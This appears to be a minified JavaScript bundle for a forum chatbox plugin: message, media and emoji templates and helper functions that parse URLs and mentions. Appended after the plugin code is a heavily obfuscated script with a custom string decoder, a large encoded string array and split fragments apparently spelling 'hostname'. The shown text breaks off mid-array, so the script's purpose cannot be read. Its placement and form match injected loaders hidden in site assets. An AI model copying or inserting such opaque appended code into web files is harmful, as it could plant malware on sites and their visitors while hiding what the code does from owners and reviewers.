				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var mtC90Ic,jwBk7zz,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const SZSibj=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,127,128,129,!0,133,16,512,15,3,2,4,1023,31,18,32,5,24,10,19,64,65535,!1,"on",153,167,168,123,175,173,124,125,188,192,"ho","st","na","me","to",195,".",199,126,223,224,227,232,239,240,"id",248,249,254,256,257,262,"db","-",269,273,281,287,120,113,296,"is",119,312,315,316,"px",326,350,349,357,359,363,376,382,383,385,388,309,395,398,"ui",394,396,401,423,425,449,292,121,311,434,462,463,476,479,482,488,399,513];function moE2jYX(mtC90Ic){var jwBk7zz="dGp%|`3nB0_&4c\"xo2gLSFN$}*HtT5?(XbuY,V+JUfaPMAC;hI.R{Z9#rsEmz/Q=jiD~vye7:qkO@Kl^]w><)!86[1W",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;U5uZZQ(__globalObject=""+(mtC90Ic||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=SZSibj[0],__String=SZSibj[0],__Array=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var moE2jYX=jwBk7zz.indexOf(__globalObject[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(__Array<SZSibj[0]){__Array=moE2jYX}else{U5uZZQ(__Array+=moE2jYX*SZSibj[12],__Buffer|=__Array<<__String,__String+=(__Array&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Uint8Array.push(__Buffer&SZSibj[3]),__Buffer>>=SZSibj[2],__String-=SZSibj[2])}while(__String>SZSibj[9]);__Array=-SZSibj[1]}}if(__Array>-SZSibj[1]){__Uint8Array.push((__Buffer|__Array<<__String)&SZSibj[3])}return mToDZw(__Uint8Array)}function HNMv5w(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=moE2jYX(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(mtC90Ic={},jwBk7zz=["O\"8T6bd}lrN_Y+O+sSP5b9/f?Fr(,%","]rn31+H{4F;m$.:Lhs|5*;*Z8LhYG","y9S_fIwcFjseI:15+P6@#EB83","SU9#B,d8|","f73#8!fO8Ei&^+iV/2<ZArk45g`u=\"ct/V@ke,k3X030>y+g+kU0X;d","=%}q<mKG,c/IkwQ}gXs92#Hphx.ySh4HV9@Hc","+%*tRe#Y5gPY@tQaWd",",RsBWlc*aisew|d5*7p",".(5(RJ:}|","0I5_$snL5QyYBtWN/(|`V;zk@\"",";Ry{;EoBj=red:jgg9<ZW@#Yk\"sr;EyVu5!(w,OGu=ImYHG,RU.RT","8%gRG8da==o^K*J*=uXIUI!$eEiq0oa*7$LXglJ=w04uUtpVm2!H?","xX870hHk0iF2t+??3H/nCK?{8E.}q|","t0DB4k9E@223Ec8N(PuXLszCHm.g~EWNRASn","`YY5J/?k2sSu/zhuOSh05/opFE`pG:5YEQ2:GzC4ixoRG","Nvk`UqT{eL|OkeZt(zwRWm7shg^ei,n*GD~Xe,%Zux","EHB9d8hUA\"5Qo%p$[2)5>sALs2r]|%","M2\"@l,u?o4","K2@Z@Q+?wzK&yz0*","6m_:!{Os<0gy&xmT9R!{wbr?kQimq}ug;3%K2@H?{c3^a>*Yz(%","UR}3ZRcL]4Umm+DVDv;@&<%*l&2>Pp3(xs^|`:2;ZEhT~e%2","7vJI;/0Zzi)*lI}aRA|($.6sLsg_EI=avd","csP_\"w&y%L`v^\"*Yd=:0zK=cj4vKW*Y2g7D5TU,{`","dPDXKhUU2=WkQeb(}7NIt!55.sfy8Hv+E$\"@%QYc2gF@M7hu6%[0",")a#|m:2Gn","wV=qosyfzZu^!wlUF=BR6;Cp","Sk<Bl.N8_S<.ac3+HCU?:@@E;FJ#5o>uL=!k9V15R09{dt4","Gs$|JItZPSw~d","=m\"(gsUj}SvqXh|?9\"@Z@.Gc|L&tJEPL7a8{;/FcX4<B4x]H5zOXZRZ;nEumG","nCO5}mOy3","`0$|&.z}3","SzOB=Zd","UPs9mCVyws7&Hw`P&C~5+9JwtmreH.4L_XJI%uTj,j1k}o:Lz7Kn","Y3Z#yhAG",")en?|uZf(z;F];IJ+i,kP9gpI9]rNVlU+He|lku{B2Yyx7lHD9&kX]@}8cNEG","?sY_7uop?=yXUmPH,z4n","s\"\"(=ZT]0#%ui}W59A>XL","~9eT3#MUHQ{FmeU(yvv_QzAY{L8,QIPLsS+(&yj8_S]&6edPK&Q{p)^c4FEqd","[RG:nz#!*2,^sw=$]%=@iz[4_#zDkw!YxU]3sed","S7gt){?{r2v*Um9uRAo367#G","sUQ@B@xni=!=k*t$,0;I`^ZYo4bS.ce}w(N(+>\"}3","U7+0ZVd8=Z+qOt0*ZA^|bl%cp0L:)xP+0H6{fr,}R9b([xy}f5(|?/!c%LGiG","Xs5|oQU?Uc@K:m[T{A;T*@<!Vc1GO\"|gvVfR|hby3","CRz#HqlgOrsm^pd?4kvZN@Vc]z=Tt\"cH\"zc{g+#G","U7mX@#4{>0","va!7K.;Yi0E","%0$I3^d","Bv$@`:$;wxk]z|~*/hn?y^&fjZE|S7xHeiz(=JMCjg7~$pNY_G","!ee7UqY5hZpOF,|}lqM_p:#f@i/KW+>TfHaOhObskQ0Od","*v0t&s8CIst","BCpRC/U]RL%o8*Y*qi!n^@\"}<9/ITm5Y]q?Tw{Jc+E0Eot#5\"=en\"","O\"btduo8q2X^d","{3e(?!_{)sc/(+zaP$UIwy+,_i$_j<V(fi9IK@t;!cU@xH=,",":R<kAVd","l\"uR~:Ky<0","NXd?/Rz8b0&_Dc;Ur9RKpCECDsI@u*G2nkQTOypg&2SRRerT$srR2","rvhtS@5ZNL=IF,Q}FzRXT;25zZd3HIAL$zp:A]X43",".9KkII7G5D2>,;q*>ufRD)qRyEi\"y|","~%pOu9_}RsH#^p0","Uv.B]{`cNcjn+VqLuRykKwP;fE(#%Hma=9EXxk/c:2Jqi*Kt","}79q%8Fw|jEF)x+g{4#|0h=$^z1j\"w|(uz5#.r\"}g0hrV|%2usIX9:d","NHG9>@zEaQqe9>m5,PbODQaCWi)rv<p,ORK{|,|}1Q~T4%","+9Uq8@BE8c6z\"w1f)\"IRg@MUZj6~do]J27Q@bU+p5\"DT[%ot","tU]9T+xLnEFiH`","v$h0`zlUE2r","]Q#|`,S,.95#s,8fcI;|ZOp?B2","92<`!yX{z\"h#a*7go3OB}lc=MQ7Tjx65&gu:/^A!=Zp3p/sYSRp","|Ixb/zX{`_3Sjmugyv#|","tCAk|Z^fuLS35:cLe0,KhrPs7cQ&`o)f:hoOT;BBsS7z_w9T",":m:0xy5f%","j2_RSQRc@\"mX$p6uH$o?0#tO!LNEMm1fM2z58{aE3Lr","li0:_w{?t2a%w}15]3b3,ro,j=tRs|XV>u{ZPRTB]zm\"U<z,vd","E9/TqsRfO\"y]Z*O+I49nR>i5%zqNHwm$n5gt^@Rnq\"0%x+Wa","V$&XEE#5M&vm1|St+v?@o","pzkRV!6Yk2@G*:t2FH}b4k?8ix;(V|8Ulm+q6+N}O\"V%(p","J%9@(mGLd0}QK|CtlAlq@,hCr2>x=E#Y#RCqar7G","Sz}9{=N{K\"dl5Vq(h%.B*","@R*Xb;PLi0@k$\"RfhVd07za4T2jC|<*Yld","%H_t{KG*l=%$s}hJ\"3O`","0CA#,r$5JSAm8*m2txcnS7YsWQGiR+%(aVU0(;KcOQ.@LmHa0$vZCIiO`L","?iuK7,7RHmb:G","|9*R0QD3AFo3ucb?B|X99Z`O~s&vM7hJS4^|<wap","jmOX3.fsK\"7q*`","ZAXRU]Fcn","nCA{Sy3}_QPD=Ez$k\"2l{JxftiI@aEv+!iJT};nck&d$M7/5~d",";H$|T7T{am4VU<?2z7Z{Y]*n)sp9s|7+N973ows$M\"Rq|thUHz]01<S]?g","Tic#B^r{=BWHD*/2","+S%:bq~RD0","_k5(h=PGXsC@::q*Y$zZmEd","NSs3.R=f8j&Vbou297^@>+3CNc,(rmb$L30R,]98MB|Omm&+2G","^in{W<da}iIQm>vg=u~`Uqzgn","_PuRCv9gMFjgE*mTTC5|YI!5HQ_t,mD}B7%`u!]U;rSRh;_","whtK2@??(z_>3`GP;S45B.@}?x0vAV`Pbv}tv^ys12|/PHx","$3;Tlhl4riYF+VU(/uV#T","JSb3&sLn8cb%wzd$j0b9MV%c4F=qd7t5>m8@umkE]z!w4x@*!S8|","05{_?7FYcm|EG","~T4_@Q84pxEI1hmYash0!7Eg42Y%$+wJVs6{{)\"jixe=}m[Nm0!(hJtL20r","KvG?;/r]2==*w]e}hUOB2","J3tKAK\"Camzm%>Ft7Ve#QZUU]sShP+&*O3GR6{=Ybx","^(J|0^FwO&K]X78flv5|]s]{;BMQy:|(}iBRosP=j4","OVMK[+7c_2o:^m)uV0a:6b]3X0_9StNT+P|.4","+in?%8opHi1w|%sa4HOK=Cq=rSQTP>(2s%,KRCF5m\":=f|fHHG",".7z(jubfp9d>(>65<\"({{EZfrcWNO+(5wSNTcku,.L","s<oz`&.x","TTf3#R}O6cu`WrLxye","HT}RIdrO","6PGJJF&","r.c@u$Dy0cJ*O40","SZ2r7ERa","l]TB9","m;WI;K=3u,","fSzW{LG)V,Jn\"Mip*d+I>GrD","9z@BOC7D","8r\"W_Mx!A","9z0ujt\"!oJUxqSj","8r3O8E,a","ZzTm0T(a","0AMrY(b@$F:\"D","8r=IREUX},{\"y%c","9zG`GKico=C)L/","9zG`GKico=h9Khhi&h~u","8r\"WEKeEZ:oB4$VpuD","1R?r;tJL%F:@D","5D|DL{b","_T5D3","`9fL)#?0s5{7?38Wxz:F8a;9l:U(z","R,j)X#T=","Y`N+>=N","3Ypez","K&ZP?oh^3wk","m(>%%V]=8E","N{!euGDP#TAT1isa","OKpeY5Cxf/p4j%OI98","iamd8jPGZ[3","iamd8j|H","=fFC","v)45fbt8)!#mm[","@G%KDdW8Fzi","7TA.0wK7","^0VG","/8&5fkgb7~@Hk)Fk_hUGCk60npJ.XQ[2bhgsv2kblG7d%)nk/6ivzjt0pC1<.)\"n7~Rv&Zp+(HzzAsb",",vx`i)4W","yJaf%+a^%G(OC$}*:zB#","^c_*6W_$6E5{nGs$xx8E","jS;DlH_xl:&Q1H]ODC@1?:^FAsZz/s+jqS\"iUL:X9qmmJ~C*gC)zb%Wem6E>~]SCzH_LGa_nG,b%2%D","!#oy{HJv#%T33p","aS2%!Rf","/en6dRYNC*OPYI925UE%9mvebEq=U","yO2%FdZ@6KOaEu","o=,6dR%,i*nF2.\"Y^{;e","_8`#?Lx","LAH_X[dAm@%+~qLEj,v/?pH2J","[ysi=e!SW|@oMk",")?{qV`b","RpE9NeKb","(DyFFX>=","+x#F6{1=","?G%qk{eb","1TwqhE=9uiB","RpE9Ne1x$ukSG|}!Wo/FJ*vMhfhgys3k!(6Aj\"P=","K?xLHhH\"qf\"^)P^wkh0D","RpE9Ne1x$ukSG|}!Wo/FJ*vMhfhgysH34ExL<{#7[","K?xLHhH\"qf\"^D;UWxPlF3","RpE9Ne1x$ukSG|}!mI0DJXS\"rn\"Asnl","+(P)VeqM}SW","RpE9Ne1x$ukSG|}!_cp))Hk=AuIM\"+eF","fG7}pHW%>5_fz","6p<LbZs]lu}MN|zGR,/","_T/FKo5\"`uB","_T/FDvy4`ufMGP",",,/FX#g\"WntfmP",")?k)L{/3%","pxsL>Vr%tjIgT[","<nQOk","m$+F>Vr%tj","%`HA1fDC","5J.JVui","I`M1%","<P?~<V2#Q5FpiP","SJ[QP.d:B","We4/FujcaWq1C","QFfsM+:YuE","knMYOEoz","!fbl!x_B","]E?dP","gCmcfkR?d","DNe4I38`<D7]A","cIhVra?Fk@(G)k@K1chVNWuLn{","knr9r#W^)fE%4P","APvD","@D7}/|imx","^he)y|~]Kj","1}*H<8?=","\"_03lg0","m\"k.b","o!1r+Y9jwQm","VI;GGR|_6}","0[D.Xjx9%LfL8o*!","6hk.\"WIN4KkTYV6qC+","N?7wOaXt3p=","#2Ome_zL2F{ii]","CMg]dt6KMQohhs","N}^A","HR\"DF{Zu{54NmP","6]i@","@D7}/|k=","B*zoz:bQ~|8W@j","]*YhB","Zjte]n912q5","ES9#I!a1H","%lq~x:iC","@DfL_0$z","+h5D)v?=","]9fL_0Z*Sje7z","@D7}0#K0$:)Y3;t>Az","`9fL)#Z*G2fMXN`34ExL<{b","L$^Af)3``u","$$!HKr$^Z1\"|mP","vnMY##rmV&~1z","zg(Ol","=W{q+{b",",(IFoFf<TjS",",(IF/ZgS}2IM|W,w&z","bPEF^#r%l:R:D8a_","t$lF3","I]Y%T+Y",".I*J$","yIEdB)k*vMl","C&m;;*1?QY",